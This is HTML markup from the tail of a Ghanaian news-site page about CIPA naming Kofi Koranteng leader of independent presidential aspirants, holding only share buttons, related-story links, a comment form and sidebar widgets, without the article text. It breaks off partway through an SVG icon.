style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F&title=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29 https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/', 'CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/mswr-zoomlion-present-3-pick-ups-to-interior-ministry/" rel="prev">Previous: <span class="em-post-navigation nav-title">MSWR, Zoomlion Present 3 Pick-ups To Interior Ministry</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/cheetah-football-club-begins-construction-of-its-powerful-world-class-sports-facility-one-goal-one-passion-one-project/" rel="next">Next: <span class="em-post-navigation nav-title">Cheetah Football Club begins construction of it&#8217;s powerful world class Sports Facility; One Goal, One Passion, One Project</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
